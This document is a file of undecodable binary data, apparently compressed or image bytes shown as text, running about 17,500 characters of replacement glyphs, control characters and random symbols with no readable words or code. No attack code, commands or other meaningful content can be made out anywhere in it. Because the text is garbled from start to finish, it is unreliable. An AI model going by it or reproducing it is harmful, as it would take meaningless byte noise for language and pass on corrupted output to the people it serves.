����ղ�C3-pj[�g<���6�~{*p�צt�mx�C���(�X� �����~I	��PI9W��� �Iii��j ��P���L��Y�����i��\0��Ni���Yk���lʞ����jw��a�ō�������mޒ!-�گ(�`� ��ګ��|x釳� nA�o߮�l�φ�m��lao�ʰ.���P��B��\PL�<���`��d�@*
�;�)й���,�,,6�"P|��"��"�.�R���n"�੫3�Z�V"�%P�$�1��$��Բ�8��A��ò�ݣZ��$�#��l��f1��2b>S���;���2JX/Hj�I�W�k8L��۽ј �j�+'IzZ@;~��gw��4x.�b�=�{������L�����nKb҈�0gE&����cc�G�c����#��B�$:;~jC|8�*E��}]��������B�>"�����:Z$�E�\�7�eB��hT$��n�����QH%� #�s�-����i]	C����fpk��p���<��S�)�w;&ܓ���#� T�X�0+q%o3���~3�R���f��@5Z�c/4V�e�N��6�e*�2`f���b#㺴�N�������wI��!�jIG�4�Ř����7VD{�7�}��g�~.�@�H�hߗq}j�,[Jfߕ3!�"�.�.4��x�v��e�n1-!�
}��{kH�}�$c����֑Č�C�Ȅň���S\f�+�r�FB^j�=��y  �(��$���Y!��|�3���ֵȞ? M�������L�ͣ�y����9�W���@V*����f��B�6��ΤX��̒�;Nb��]Z]m��%������stp�����츂h�&�w��D)&��A������v��@�Z�LZ�Jw���+��������*ZB���Z��
I�o]C�:��.��7�<��Jt��8��;-��O"�$�V�X��7I�.��Lܓ�����Ø�BY��F�-:��L��E�M��p�-p����� 4bV! 	j;(x���"H�,ad)`	���ّ2�-���H��Y����R �L�����B�B�-�s�ύ�[�2瘜��A�٦q��%�x��ڀ&�Sw��t�x��<"�|��=ܾ��$)@b��y�:ݝ ���r:����-��@rA^+�J.Hz�λ���-�"���颤7چ%�}��l"�+����Q��]'1�^ٳ�2Ƃ90��	IA*;4p䬂hRΕ�8xL����&���m��cY6�.>>�����"Ş1��!���@@R0DEf������\�&�O3P�^�J&��y�y5sk��\� �����9�Wd�����2����8	;0=v�0�<8w��i��pJ�~՝����pI��9 ��j�pL��9�Dj�3pM�9��k�SpN�F9�Dk�spOȎy1��j&ͦ���G��>�zV*��v~���z������C�f�[�>���n�y��9����)n���#�
&0RF�IB��bh�C�[b���������6ј
����oŀx�|��wN@��:8-(_����Y���IR�I��r� -�(	 DW=]F-�sv�⺯;��=��`�E?\����wQ��^p%�e��1���4�:'��`�;���+�ы���']t��?��a��)��=�B��쓚*�{����4Z TA�}v�<�/ih����efѫ��{��a��g�ls_sFGz._�92�~
|�Z�������?īvP��S5XR���գ�c�������W���~B.�˪m���?�L��;\�?"�]e�{Di��1�\_Пa,��!���B������ᳱ"���5�0��}�x�5�ͷ�%-^(��4*l�+ ��w��Te(�j�]�b�=������.u|��$;.[�U��t8�
I��!�<B��=@��n���3k�yM����ɳGz4̐�`K�5�\`[������<O6y-��$��q1S�] �J0� ����m���O(G�~M�6i�bý�|��d��s`J~���Csner��?5�ī-�2���<� ��@o�����j�!��B?�{_�nN�����s9�7ر�L������Z�@No=�٫��	j�9�`����w������r��Y�[���-L�f�Ģ`�O?Ŀ@
��eYـ��Ɍ����QZ��I�m	6�
����_�a�����Db��� ����o�|�~Ͼv���z��`��@�&<��ߍ�X<EXXʵ/��m��	�0�$8�(�������3_����퇍=�!���}���C�Z��������}ﮠ������
T� �����L����̭�` $��g�o����	ǀ8�����쉆H�jw�*P����O��Ks̡���Z�� ���dνI�d]r �'�{��0,(�[O�g����ڢ X�l�̫�Ԡl
�����ۺ�1���+��
Z��ګ�m��˕P����4� ������;�M@6�Ά� (	t��w*�L��7m�VO��
�Y��0ھ/���J�#�������� J�f��!���:8h�*|�g�m*}҅��ܰ��n�z�N���E���w�SL�N�~���Z� }�~J���AڐJ��
��C����ԕ��� �����\g�9���� ����\����������a�����^l�)m÷�Z��Zq˻<�b��3��5A��O�o���hژ��&qߨ[����\Ѿq�r0F��[���`�Uqª�o1��: �9`����1%1�h �^ ���"��i@��M�61���B2�n~�P��iע���](	���6`�v�)����wVq�	�(ZJ���s[�j�����XQ���KI# 𹒶�+ip,��
[��"�J�I�f���Q��m槒��n��"��\����-����*��*���Q����y!�]�ɞ���ѽ�v!)1�b~K�/��m���(�S���7�^���� 2�;󝁶�� "��p�)���M~�"���)�±��-�r:�E����@�=,��>�)�� iK(�%�2醨�����^�,�w�q �������/��*���B��m��ܾ��
��!̴��"���i�OR��8���Z)�1����nR�3��|�e����>i8U��z+��$
<�Ѳ����]����U<#?@� �C"Ы�Sr��w���9Hr߲�&�qߦc�{͇2�S��s��=��+%n�غ��nҍ��9��
; *�h�r:ؐ�|�A؀����J�����O�nj=���]��°� �8����l=w;
�?���s���pY;�c=:!H �l��`�ü�A?�����8d��#0u�<S.�������U�P�����:���r�k�*���C��2f�=2�c����r,�h��+�1�ӥUL�2����+Nп7�՟�1�9���ؤRɟB4�q�h��#���m,#�3c^+�[!����54q��À���Q�9�2A^�<�,�4IA�"$��7��6�0��<�p+:%�wC�oiI�_H�	�f9�b36z�wI���5�I�����]sI���M#�5���9��N�樴�3�6˄�i���!��r<��4���*KI�LBC2}}���SR�������j�.}�'R����*�N)x(��K7%����{�M�ľ��Ic}�(O�5.0$�%4�9Н#�9���6{���;w}���8�����%�据:*HA �D)�3�<@�s�%��Nl,Ki+��C�c�H��LH�CADCT@HT�X�EҡEFTDx�EG�EQEE0t�@#����q���������I���󈈏w�
 �()*+,)�� !"��-�":���&'01234���?5�HKLBCD'GGN�X]A(�O�_EVWh��lmno`���afa>�-Q�ziq��tuvw��b���Z��d��@xW���̐aO��,�L قO��`�,M�m����+��aȌ+.E��F�;�Ǖ��N$��܉��
2Ll����\�2�N�͂��5� L�& �������΢�	���w�ѽ<�f(>��u���&֢�h��s8���љ���y�����&���i����.c���Oqnr$ ��-�p�ś��ZH�>c��a@3�����D&��?>����xj�T��QW�S��Ԙ�8�"�%���G'� ���`[#�G65s����sfg3 K��	u���:��h	�**E�r�����(�T�Kϒ,�i�x����pω�����. ��&0* '	 P��k� ���	���J�޼i��"�1Ew���`�ضql�d� ��]�I^�am��A+��
������� +��|�I
H� �
�n,�u͊ mAʦ`���i���@@������r�*��b�*���)(?S-xY�ʒB*������Z!/(   ����d_��� &��hxٗ����m;XZ� % h��~��=C�����A.��'L��dJXf3fN���Сe>�ڢ�>[��$j��&,݈`g���T.�sEJ�rb�r��wR�D���a�I�%N�j d�}�do$,|�e�pR��Ot~�`�$�O������|�	Ẋ��Y����%�j:�{��MK"�>�sc���e}_��%����z����z/�z�G�%`D��&2?&�O,��A4�%�,1|����L�pU�U3B�#�����jl@ixU����R�)_���#��g<��p��2�����)(o���,c�%ֱ��E�dD>f>f��ż80�r��IB�z�7&�z��'�w{�6�'RǦ��������t
\�3q((?+p��3��{��H��X'��udO�t�j�s3wR�"q����(P��������{����A�)r�s �Hz�g�)���=���lSN�����Ί��˩�\$���f�Ljd W�J��d���oK�(O�~
�~�>�����t�'2�N�
���`�:�S�g�`�ߩ�LE�-C��.��� ��qh�OXq �Lw�����쌞�y%�*�x�Zr�L�OY�w܌���t`�����ku��&�����H�op�]��)LB��!��29�3��%π���ݠ0������0�QH�}L��Kk=�m&�������w��ְ;��� Aؕ��H�D��!��j*y�o�U��}J��L����M¢�����<@��rdٟ�Q- �2�h����! X�<e���k�E�>��Bz�q�Ȫ�s4]��٩�}{̬\�ǰ���x��OCz��L<j�A!�ǰ#/�~�����!xwӢۥ!3��}#����'l��g/#4bꀜ������k���#�� �UpN�E�����xR3�="�L�O\ߨ�K�������?~�:�-���6�������*�}(J�5����>�9*c�E�p�B6
�VP�RT8~���G���G煻Ϝ�O}���	Q��:0����?S���{�H�٬A�f�. ��S|���U����`_;0�"��vr7um'X=W�f��8
�Dh��pI�8w��i��pJ�F8�Di��pK��9 ��j�pL�ƹ�#�KQ�к���U�D�N+ք�4��E���۲�'��?:�@z�4�R��f�/�k+��� ��\�	��#�;t6t�L��ͽ�@�[��#�WiV��iZ��q����o����O��9��@��L�?��6�T�#Nu��f�E�۲ȃJ�s��F�h���EV-uD�s�g\�S�Xޥ<͇��fb��W���_F�[:�aܳ��>���F����O�A����w6��$Q19=�����_ƫ C�ю�PLV�~5@ĤsX�+���cr�}��g�&�UV��%K=ٓ"�n�G�G��>U�<�8�����S!J�61�ʟ�A�g#���j����+8T�<G�o���ng��T/��?��,��'������o7��16F�<�SWj��p��C	#8��:H;�~����o�|6D�{VR��&�cӣ�~����%�^��m/[��Ɛ�hYX�6x�<��y�S�F�w?ߟi�E��Dv?��Q[W�`����4z:2�Nb�<�]��@-@��nZN�WS���Yۈ�_x�����q0'� �Z�U�F��V��+�zo���i���k������m&gYd��&���]�_ +�a��]�SnE��� �8WҮE�j뒐��kz%#�#4>�4�|:c?����e_�3�������z�^�{����D+�EH�i﫥���
�//��0���F���mȔ��h���:���P[����\�vow� ��ˬ��V����ԛ��L��o�Jm��ɯ����-��l�	D	���ڛ���2	����TZ��mԵX��
��Dj� ���@����0��`	J��0_��Ш�����i����G=���y�������-�in���Ͱ��� 	�k�un����- �H �L
V�~��@�{����.�0�����Q��_���ʖ`k�;��K���m���4\0���\��Š�9����ȍh �o��,�w��j�n �Ѿ�'��&��ɫ���{���V0��I*�^������l��
 @
��&��L�����=ۼY���S>������W@�I@�MU �'��Tj��lҫ��������s��g�Ć�:[����پ�z���l�^}���I_�!0Ͳ���;�:؛d뛿o�~p�f�����Y[���%
�J �`��ʦm�ɛrP��A�2� l
����m�&��h�>߹����h�w�@�yo���K�cl���Ӏ���O�����%)愱���	�����������F��h�-Q�b(���>�@�[m�U��Q�Y/��Тj�Z�3�!ڤ�/�A�Q���:n/�XӒ*�^�q�_�������:�?�)�g��G�ӏ2�Y����L�~��1�P ���V��A�����þ�]V�xq�����Q	�/�6�Ӂ��
hwM�U�*��H��ȇ·�*��*����]��Ij���L �K�b!��R��pڷ���5�,Jq�"���ܮ���{��˨��-J�8Q����Ż�KI�����Ȗe��r�K^�.1.`Ԑڍ�b��򥠱/��v,==<�����¡G�¡�䯣���.·�	ž/��+�!�p릁K+[� ��-���oꤜ��J
+b����I�,��_����+M ��;�#V�)h�w&�� ;I�&`�!������ଓ����$���B�B�q1'LR��%�j+.�9r$ )&�8�2&�K!�#�� �B�v�p�/Pr�I�
.%a�$��*� ��������Q�l�泒8X/)�,I��~���9�"��%W�$)P��s9�8�� ��������_' �(��O�&�!��#��ۻs�%�f}�z�/bB���7�-�x߹s"��$u-�,�ڜ$ҝ�b"�k�C�R�>g�,;�#w�n.&�#�������S'�S�K�?�ß��?o�-����Pҵ#+]B����T�8��տb;K	���S:M�2]ڟ뱬�h�P/1q�o
�#4�-m �áy"�20h��&#2)�-R���9)���$��-�1
r0]�
#8\�b0$3�%�09�1'C���1[�5�i?d�-;��c$i;.Հ6M?��O	�2������\�V8�5�*�*0�'��& R�L-5'�&0�%���P��b5�:H�,6�
buJ�� �Ks=�^6�HPp��r�j��������5Ñ�S2	;[��M���5�q̰�7�C�;Y��Y��!������у�N}��z�0r��nSN܂=s7 ���i��*3�)=X3^���DO��ab�Q����)/mKդ@��8�.�3��b0����1OT@�Lѳ#r3@ &�4�L�[I��&�AOs&ḼDO0BT52�O)���8H$�qC8TCZKI����D!���:tD2d�ED�Eϟ���q�����������������w�
 �É()*+,-./ !"#$%&'�;<=>?0123�87HIJKLMN�4BCDEFGX�O\]^_PQ9YTUVWh1RklmnoAicdefV`yz{|#�gpqrs}vw�o!k�8(��[���@X$����^8*M~��T@ژ��l\9,A�"�1��B��r�QH�E���^|H�\F.�^��/���nt��o�-��M�������<#_'�B��.F�����wV��s�f�2���UC��2��1�N�R9�Y��@&QN(\2��WC�D�8-J��������M�9���7"��;eS<N9Ve���G
r�����'�l+?�F����\P3�#*5�?g���b����Gǲf!p�y�e����@F���ܐg)z �ߡh���y�(��N�|ɔ�8��w�jW���:�������j	�.(���j舘�J�Q]`܋�F0@�>i��j@����^��HUw�I�jh%@�������骴�!���?��ʢ�*��_Y�m0�Q��4��\M����6
iq�Zm��
1���
����*��|ـ(�H���o��Ҝ��jOl��������������N�$�]�!�"%^ v���,)Ԣd�2�b%]Qm\�*���$����7i�R�,���Iq������d���f,:�I�c��M>f n*e0-��3/��#�/Χ�i���1��2�zfK�MSA�ӹ�!w��f�@�^N�v�Ԓ��u0 @}-��:�㰗!�g�L�Ǭy��:�ĳ�*���y9�TG1�sBt�E؟�{$��2��Wl�G|a��M`=Rrg@��zH ��R�Z�c�/��?��3�&��cd�_˺�C!�>[kVo/Z�c��`-�B5�+u|U?�;��qE�5��1�漞��m�G�2XY��WH�e8Y'^qef���e?hWO�HS���u�O�`��ߖ_�#]Z�2�]�i&����zd�7��WwH�N~p�j�4�_���J�Ӵ��@�|�ԜY;�g��U�U�6X��K�]�?HM��y!ԋ5���'JGD5w�X����g��ܸ��iۂ����e���T�mP[#na���s1 ?�������}���E����y�����=���ކG.���g�	�D'p�H����;ҙO�4�.A�bQ�{$���F���76|!K8��ރ\�\kLXN���+�C��o��A���W[�^�_{)l�n����	�GH �#q�w(J�8h��;��3�Q�)ݡ��V��:-�C�ͳ���_7�r���5��W ��,�m�ә:����N�T�������V�0B���Ilq���b��3�"������ �����&�����R��pE��`WS��	���! -��l���.)��q�������*�tAٙ�:�h��$�L�dl�I�5���1�Aѭ�((Z09-������ �QYf�)JTF�A1F����T)o��L�"-���.L��A�#w�"ǳ���1�����X�,�Z�˵�M�r�a��,�L)�b��a���X�?"��~Y$�lh�.K�����܋�0J"C��mb���G��>���(R���J�7:m�p�R���ea�$��(��p��:z*I�~8#]n~RJ.�9�%�њ.�;}q��l��n��"DB�ݡ�s��ށm��U�Tך3h���Vz�keo�_CV�,e'�1s��F6p]��eWv~�76|'g�h؆pHe����Hh��pI�8w��i��pJ�F8�Di��pK��8
�Q�pL��9�Dj�3pM�9��k�SpN�F�Ϥ��ppOȆ:�l��q@��:Dl��qA�:�D��qB�F:?Dm��AݖkO�n�qD��n�3qE�;_�̱SqF�F�atɵsqG��<(����X�<*�E`ͳ2Y��|w���rZ6��Rx`�3���Xɩ�(��X��������������.��c�+rB#�=#���o�\
����b�_rZ����w���s@� L8�쬈3�����X�����:�0U����Al�L!!���L�Aa��"5����S�>>��h`���W���*���o��V�=7�����V|N5�Y���t�t�zJ�&�	�jA����
��4@���=�H� ϴ��/L@z����w9O�il@���/��Ɨ`��qCg�{�q����Z���g���1D��}ϫ5j�n�C]4�D�Ul�?�\��}ٯrbs�:��lǊd��LR$��5dė�<��lw����K=5�P���7�]T��XUO�'�H/�x���m��\F� A?�W��W��f��R�1��8�Ɗ+���V<fS8sU��g�F4#�U��x�}�0��
�djVx$�|\�G}9w�|ث5� �`̜�YX��o�U��wO4w>44�f�љnf�?�f��P�X#��6/�����|PϻR�f��h���
��ʮ�`�io���f~న������ ���f��h��	� �c��h������ko�/���w�v�_�
��� ������~�p	�X�]��`��`����?��P
En��
Z�	����
�Ϯ��~�������p~�(�Ұ�԰�P�>� ��~���@� ������e������P
�0�J���S�	�����؈�>�0	�~
@p�����,����*�01� �@����h���Ϯ� K0 �	�O XP'�` ��.+�g/��wǮ�h` ~o���r����x!o�N����X��/�L�`� 8J� 70[@��ˮJ�T`��0�����.ĐĮ����V@���p	t�D�8��8h��	��
�I�þb� �������a�����Q�?���a�����������!�� ���qʞ�
`���Ἐ���k@ �" �����f���A�s^�`w�,��2���N����
O(P������������ Q�1����@�Ή ��M^ב�����(q�<�I�/Ѩ����������M��*P��q6������-�Mᨨa0FQ�a��߰�������_(��V�}�y�N��.�Q2A����a� ��h�iva�m!�p�?���
H|�(-��1��?�T)�1>�*��w��b8�(.1R``���P)����*;�T_)��p!�Y@��+h+x.��8-%�(�A+'�@p�h�����Br����r�+���R����=(��|��������2#���-���&�/�/�� H�H��h�2�o �����	͐��2� ;H/�J�q!,2��p�ֿ"��,��/�"��(���(��r���.Ca��#E��/#RN>(��$�9"�N.h��(��w�@RJrM^5]�"O%��`���m��Ѐ�x/�2����'��#S>�-�~f�)��'9�wB-�S�k��-�.Io.+>'���C-M��Q9qA�C��3-��9�0:.�)����h���N'
���8�;[�;C��f��˃�Y�;�'�S<fq<ƣ��(<I���=��=�#"�S=�s��8=	���>�直>I��S>�s��#>�s>��?ٞ>����?�S?Ξ?���c?c?�0����w0c>0>����#��1131��䨏�1*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H���tH��Ig�I��I�tŭ���Ihh ؈�HI��$�T�����J�d��Č��I�X���wK��K�K>J/K������ʤL��L��L��L�X�����L�tL¤L�ԃ���xK;x��HM�TM�tM�MB�N��Nx����ഀ�xN��O��O��M�O�O�DH̨��tO�L�������ā锉��L�X@�Ċ��@(NtHN���D�$M��Ť�@�h��*����A�BrHN$As8A�tN=�J$Nܸ�.4��h���C#4N�t�8$��8OF���8DD4D���������\��E\����E�XE��w�V���XEl$�
��l��\􈿘Ef��Ø��8�XD���GD��$΋�䃕X��XӸX��X��X�X�5X�UX�U�����h�hxC��h��Yt����A4�6���XD~�GF�GY�EQ�E��ESF`t��h�nԀ�F�FU���(FddFY�G�E�GGCċ�(@�؃��X��]ڵ]��]����Y1XC�Y3������C�����DqhYXȋ{�\�EDG�Ef$�^E��E�uE��l���FFc��ʵ\��\��wEDċ���ċ�ȏ�X��Q�QޕY�������u�舎�^�����耵�ZiX�-5��XP�hP��_�8ZYTZ�E�E[��F�U_X@k�P:�F�eFe�P0uD�(P�UPB�G���QUR5U�%QsHQ3�^ h�+����R�Ř&Հ#5�cE��8D�(\=�_X�_2ES�UE���N��L�FltZ�HW�h[ȕ\D�_�%P���U\x\T�i��QV�h�V��jE�E��(R$��g%��HDŋ}Z�S�5S�EwEt�T�xmt�k�u_�T�%h�fTXE���S����i�Vl�E��XV2H������Y�mH��Vm�vm�n��j&%m
�mq�nCXD��W=Ehf�Ed_��h�&�3�T	eEK5kk�k^F
��5TD�\�P�Ɗ=UP�iƖaVUWn���F�^��艞X��b�b,�b.�b �b(FR�FV�v���4�UCTn�Vj��\�_�US�5_L5k��d��TUtZ�%���[c�`DUP�v^��P�a^Vl�8���a0�w��xi�nX�Wv�vI�6fhFf(Ufg�gҶgx6CnFV��nlրrVguֈ��c4�W�fn��o��E�Ec�h[��[L�dK�dO�F�FE8S��`�P�Fn8l_�z�&eT�sF��Xb�+Em�xa(�L�fa�	{�'{�f`���|ȷ|�牭��ި|��|�7|�G|��&G�cY�_�ex�8E��k��d׷h��k	FcEvF��\GeD�WD�������z؈�W��w�ж��Hzӆ�ሏ
G����w�jF���|4�x?؍C�Z�%\�cGW�&}�f[V���[��y)'x��[�WFe�\ʥU�V~Ct���sR�"af(��ŸR~�f�pg�p�tf�pHp|��c5\�'Z��_bq�Ux��[���'���~RW@,�~F&r0�S%W~8�s`�Q<��a�GGam5��xeJW��|y��}�������� ��������������*��/����&����01�4567�IJKLMNO@ABCDEwL7XYZ[\]�޵^��Zޞ^��4�j]��T\�^W6��xx��h}~X�e^Y�y[����8(I
�h�QOX����]`,��H,�/ؖ��M�+A�$�I"��٪ո���;.E��TA;�>�S.I��f/��ț�[��/�Z}ʰ)/��{��R!7#�
mq�����u�S����"[@���%��#%̛�b���Ի���DpnPO^$܍B}_��`&�-N��≇�<~��ǐl&��S\��9&#��p�w���pJ���"�˂�My�"rNJ�A�ԊX��u�jNP;㇞3s0Z[
�S�e�'�l-#dU���ҥ@�7vt'X�~R�abvX�� � L��@�|�ӓ]���(D��NU�Ȣ&X�P�<\� ���8 �?U�^�h�gͫ��l,����}����p�M�~`k��[��`��l����.=>*�w�A��I��ͩ�@^
7��T����B�#�@��jڦ� �j �@��^!��+��kxqð4�q����K) �w"�*��(6`{R��N�5H�Č�p��%m��!�JY��$��C�i�����f�o&4�!���RC7ܩ!��C��_�S[�\��śz��	=P��Iq݂���vrϒV�Bᦛ�����0�!N��������&���?��c�n��'�[���e�ŝm��-k���1M�����f'l�&���
�xJm�/�"՘��H��@20��3D1c�Bx�8�g,/K�JI��Xv9����{�Z���N	w��O7��ө�1� ��'t��j)DAzT�YY�j���ԅ��Yʏ�4i���pˏ�<���wD�X�åŉ���қ����ޤ�-���Mwyqݒ��y�kjc*��P-b�Qz�@IC�ױ;	�?L���jV���ty@w	Nh�&p�)��$j��;�s�k7�]Y����n��%�dx>�3"H���'N�
=|S�xI�+�G����p��ȇF�V�*?���+���>��ƭ�V;�p�|iw��Y�1��?z	���W_xm�!$�hHe�>����ܚ��"\���o��`����Ll�+���(�����f1�o��2����9�X������Z�)��?����{�cX2� E����e`���@�"�M�R� �8��l��H��Z X`K�p����b��0�F�����MA��ڽ9
���M�	�ݠ����*�)c����,��A�#�t���T!L�?������
��N��X
��z\�T��H�
���w�4�l��B��D��x��"�A��z�|6���&z�>jɚ,�	2!� 0Z��n2�E���dЁ99����	|�Ӑ{)�D&��L����Oc�j F��ؤ޿q���0��9�2B2|-�a��18����Ub� �ͼ8�[��`��A�(����]~C�ac����ي��ɸ$���B������ϟ�$�Π�~���X�����o�ߐݒ��#� ��5Z�M��|�&i��/�ݷ�n��!(�w���� zH����ޛ�#�N��E������+p�5*d+���%�hF��+>60��S�2�J/���@ۃ�z��������������KX �~AN�zh�X��̬��#�Q��/k Z��[EnU#�=i_{ �/�=�T��4����t����'����� ���Pa� �X	 ��A������%�V�<�,�����^�Ժ�k����i,�0�2�O��J�>´"$ޟ�|5�1?���-�j����w�{ϚlЮ��N�>�Hm(<�b8�dE�Ҩ�T��q�{*�޹�X;�R�vi�˟��W�A9�x/����`z�ύ��sd�M�2�i������{3�*�=tizl/��� ��$�E*S��y<j��⯹v�^�9�<������ћ0�|	�K�%�Ap#��ڏm�k����
P�����d�-?�S*FD�����W�\�л�G?Y�(Ԝ;�4{��i��d��T�	�Z���:tb�b:��;��h�H�8w��tY^X8��e·�%�[TM���_\[�;�O�fvsT]5d��i �dq��`��v$cORY_"�1�L3���i����"��� �@�tu���u`�0Mp���mS��⡯<k�]~���X�7��V{��I��9t�w�S���C��@!pH餓���`������5ot���l���3�jH�=�Ɣ��ny�q>�I
���T�O��2�c%A�OH��Aic�+���3F<��AP6�Z�r�o��*Y��mw��R;�6x�'�=�Sx	e�#I��v���ܤ�=@�U�XQ�_mF�iB�d;�_%�zh��������@�)�9���H��x�/��y�uo�CK�J���Y�I*����������]���ۼ.�'>�&�:����!���j��Yԁ�&{��Z��/�x��?�v��3��=O݊A�\H�&��/��΅E�sh,���� ״x�`�K��<z��i�`+��������Z�b��j�������=˧�w����	�j������Oi	�����7���
G��*{j9Y؆��7��W�#�������~�虺��i��ޚ�<�>xϙ؊�� �����`չ��� ��H�����(�1 ���� ��꤀��U��XOs8' U��YI�Y���;	a��ԣo��ͧx�ϔ���Γ�͊�݊$����V]*-�E��z� �4��	��S���H�0��	�  �.����>��`�rʙ��� ���Lw��i�監����ȋn��^ [�e ���,��2�����D��P��o��p��{�|H�|x�@̱���7(D�m��� �K-Лq�lO��������h?ؕ����/ @�dP��y����ɼ�������/Ƅ|��u����L5(w�E�������+�驞����6y�pｯ�/Э���� �)ً����ȱX����1��a��� �Q �] �9L�v������w�H�o����n�����f�������ž��$1O�n���;�
��i?���N�ʽ���/�8�뺂с��Ǎ�/��1�`@G)A1���@T1(&	���a,�.������P������ax�*x��ؐ�NM���ȓ������'(X!gp��A(�����S|���N�����)�����X��h)���*ݑ�����0ɻ=x�ቭH���w�����ȋ�1�;�+���!+6Hݎ/(�R/��D���p��䚉���(�;�,ꔜ���r��Ҕ⋻9�Ĥb*��A�ݨ��������7��t/�R"&r"&)�ԯ��O��A�&�d����!R �.H���
������|�!.�A�"��"@��~"��?82%TR%\���X�ľ�q�WO�B�4��m�!���`���"�-��
�ݽ�:����%[��^"V%�`%�38S�&Ř'���-�w)�*6����$�)���0AD��2Aa'J9�8�ҳ��=Ѕ�-�7�@8�3;���m�9�H�SO�\�^0#-?-�S����)�~��������/ �8��%��Pጥc�	[�����3>�#����-��&�*���rl?-xp��=рn`���2�C0,b:���ى?��8���3_0S>(�2��i	Ø��<�����,��!0��2?����B�����w.n i131�1��_:N������1"��j�4"�2^�5k���σ?5�c�\�&�9��*��3+�����L�-	��� 沬�x���\S0]��y:Ȭ��F�%�H�_7_Hs5�tH��<>�&_�����ノ3�z�i��3������2�~��٭�r37�>���Y�5�T��K�$���#�5�tK���ٝ&��IS�h��H��g>�d�3acװJ����î7����dJ0�;�҅я��S��wY��hMҘL��O:9�U�!C�vM	=����.H-�}L�#��
��4
ZM�4=�(�D����+4[�A�(L�O4A���F)29��c��I���}jI�nJ��* �����)@�H���NSݦS1DA6�L��2Ӫ*4�-Ģ���x�@K�@� ����q��8�C=D���ō��X�1�c1��i�Fld(k�Fkt�FcH�IFa䒵HF���Gi�9�F��pT�
��hb�p���;|�c[-��ւ0�.�w�Z��3@�$+�<E��1�|E�Fi��9I��Z��/{�jh���w@��)�ɇ�}ښ0[M*ӟ�X�|8:�<�)�4���:�)x�62BxL�E�Y�Y��^Y/b�u7��̪u1��b���iٰZZ�	,�:��E�����U^���#)9!�2���ލ28��è��jO�A�3!�3;�]%��Xd�[@�O���4���R4�ץȈoM��^�^T:Z�� ��_���)�	��n,K:��X�B _j諎q!�wP�M�4x�'K\HI<}ʧ�5I��Q��C��^�Q��U^�UPU ;N�CTTQ���RU)���e�����Ra՝l����)Reن|��E�:���_��G��5E�j��'h����R?J�@.�E1�����[��9?:k5iPEU��C��>�AR�V��Vo	jV܈.5���&� kz��-,��kd�[sU�/��w�߹����:�6�nܴ�'5(��a���I�
��E[ģ���[�7Hi��U;�ȕ��@#K�wNh����U�v��&ji\j]^���W�U�u�kD/k�h�ލ&���&��:%���9��J��eP�*����,�]��k�@i[8n��H@���������(h���Vn1}nߙo�vjY�W�� ���&ż�������;�7O�98�5X��yl����]��M��Z-K��6�|Lm6�bk%H�U�C�(bV1ץV׆c��cޙo3��{���c�g�Ucމ`�^�7x�K��u��ǁ7tm��X�Evw���.?6HIT��@�ѣ?��(��j�VU(o�f| ��tYSN'�^��g��o!�c)Kg�WXo���|�d�}�{�]�M&��.��]	~I�>T��$��&KD��Xe߇f5�zRU�PA}]�bvs�gyfz*�;Fjv���[�LRΐ�{�7k���If�/��x=�|zL�`�m�I�Ň]��i��e7�	%mr]��'U��~��4s�Gi.�^A�x�Z�Gj Uɲ*��&���*�\�W:{[wZ����x�l6S�~�����#�u�~Q�&,œJ�m� y��q6�UsqT�bT���j���v����Fr���S.iR��{�k���ձHG����������� ��� ��������)+���/��-�$.%�%%� (**��)��������AB�EFGXYZ[\G���QRSCSWhi���]YU`a �aefeA��a}88�gA}Pq�NW3��w}p۸��Ar�0D
�Ϟw��`.ϛ�ќP��Ĳ
|�Ѳ8,[��4�a:��+�9ֱ�"bܥ�1�U��ی�J�5Ԛ�����8�]r*��B6E^)�^%�%�C~�4�#��~>S�����a�'��S�s/�I����PW@���h0yO��<T ����������ž��j�����ׁ��+>�e�"�.��>��cQkN��S�$0:A��S�����߳����2�j+p*3H�{����Mc#?KD�z�x��BwDQu���X��-��⾩ [�+T�ӫXΜ�>	Z���f�Ȁ7�xO���I �Z��Y-�U�D�k��X-�U�z5;ի��_���{��R�H�腩.P���Nƛ�H���}�+�|a����N,zd���Ѩ���zڸŭ���(4��9���1���ý��ܩ�茯6+���bD��<`@R�`n�F����y�J�ˆ��b�\���W�a�!�R���Ѿ���֬���DŸ�0h1Q~@��w�j����p����(��`=��展�bE���#�2���țjm���j���!�3��!5m�ab�ya�c���c )�ʒ�ؕx\ū����B�&�M�:9
��jA)7�-8[�b�>��ņV
��-��̖6t��!6�oN��2�9�E>�Q�9�D"�(���ݻ�p܌�`��1��B8p0�d0�æ�v�]���>��sJ�U>`��G���et��F�s@�	uDO���Y>K'!w�U ��v�0h%p3��<-��"�ļ���ݻ�9 ��8�KN�OOZ��@E��.�ƳT�^��)�oY�DnX�{Rl��UZ�?F}P�;��u`��kiv�l�kcC�aq��m��5"@�w�Ϝ��+OYGL��8���� ���K�R1N�BH�$lA�G����8���c�<�zX	�nhF���3�m�S�)0^�ę�������x�A�B�ڇ[z�u�,����P���9��i��Pz�dgw�uÝ����I���K�l=��h�9X�vۀ���|��ћ��P��
^���5��B��z��'�����	��2���Ý:+�zI��B�l���L����P�j����x��-�����MC���Т3p��$F��Q��8�9�E�kP��8����I��
�.x^�6��y,2���޺�i���Q�ш�����1�-��#Ԫ�踩DMۘy�L��?��	��h��!.��(�IP����Un��wÂS�q����ο� ���PL���q���Z�S��"(��.K(�o���,�!��� ��Wa�q팎ȅ��
� C�X���ҝ�Ľ㌮�S�I�۞�����a�ɍ(H3`T��^���Ω�o,��ZM����ܢ�e0}-a�#�P2'�Ĩۍ!s�ҙb��ɍ"�������� �c�+�֞<���[ev�>��Ɍ�aI9}+/ͣ��2��y&���Թ-}���ׯ[�\MR-�
�@�u�!��]�wV������7b���ܟ��NT�#�����؋�Z�[< ���_�ͪ�>��&����.��-�düU��'U����O�,����K1�|/I$��	�U�a!^5��ɹ݅T��T����ݴ��*�)�ë�^?�b��U��gx]�:#��sJ��6a���hF�l���ѲZ�f�m���B��N�$3���]�x��9�c�##��ѻ)͋��iM
�'m�o]nP�k$�F͖�c0���ݳ�w1���H��K�jQ���.�f�
o�m�Z8B�$��*�&n����H�r���L�K�O֛Y,��8�����*�X����Q��4}9^��D)��Ӕ�.�Oʄe����~�xE�B��I�䬮�Q��C�� ����L���	��Ͼ�}��
